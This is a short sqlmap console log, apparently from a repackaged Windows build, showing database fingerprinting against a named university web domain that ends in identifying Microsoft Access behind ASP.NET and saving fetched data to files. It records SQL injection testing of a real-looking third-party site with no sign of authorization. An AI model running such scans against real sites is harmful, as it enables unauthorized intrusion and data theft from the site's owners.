 D:\我的文档\桌面\客\SqlMap免Python环境绿色版\Run.exe
[14:36:23] [WARNING] the back-end DBMS is not PostgreSQL
[14:36:23] [INFO] testing Microsoft SQL Server
[14:36:23] [WARNING] the back-end DBMS is not Microsoft SQL Server
[14:36:23] [INFO] testing SQLite
[14:36:23] [WARNING] the back-end DBMS is not SQLite
[14:36:23] [INFO] testing Microsoft Access
[14:36:23] [INFO] confirming Microsoft Access
[14:36:24] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows
web application technology: ASP.NET, ASP
back-end DBMS: Microsoft Access
[14:36:24] [WARNING] on Microsoft Access it is not possible to get a banner
banner: None
[14:36:24] [WARNING] HTTP error codes detected during testing:
404 (Not Found) - 51 times, 500 (Internal Server Error) - 10 times
[14:36:24] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[14:36:24] [INFO] fetched data logged to text files under 'D:\????\??\?\SQLMAP~2
\Bin\output\xgb.gxnu.edu.cn'
[*] shutting down at 14:36:24
[root@Hacker~]# Sqlmap